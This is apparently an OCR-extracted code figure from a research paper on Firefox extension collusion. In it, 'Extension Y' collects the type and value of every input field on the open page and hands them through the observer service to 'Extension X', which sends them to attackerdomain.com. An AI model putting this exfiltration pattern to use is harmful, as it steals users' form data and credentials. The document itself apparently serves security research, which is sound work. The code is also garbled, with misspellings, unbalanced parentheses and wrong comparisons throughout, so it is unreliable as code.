 Extension X
myObjserver.prototype = {
abc:function( data ) {
data received from Y used in X
var myRequest=new XMLHttpRequest();
var url="http://attackerdomain.com/test/data.php";
myRequest.open("GET",url+"?"+data,false);
myRequest.onreadystatechange=function() {
if((myrequest.readyState==4)&&
myRequest.status==4)) {
aleat(myRequest.resposeText);
} }
myRequest.send(null);
}
register: function() {
this.wrappedJSObject = this;
obS.addObserver(this,"myTopicID",false);
} }
Extension Y
var obS=Component.classes["@mozilla.org/observer;1"]
getService(Components.interfaces.nsIobserverService);
var s1=obS.enumerateObservers("myTopicID");
while(s1.hasMoreElements())
{
a1 = s1.getNexr();
a1 = a1.wrappedJSObject;
var frame = document.getElementById('content').
selectedBrowser.Content.Window;
var fields = frame.document.
getElementsByTagName('INPUT');
for(var i=0; i<data.length; i++)
data+ = fields[i].type+":"fields[i]+":"+fields[i].value;
a1.abc( data );
}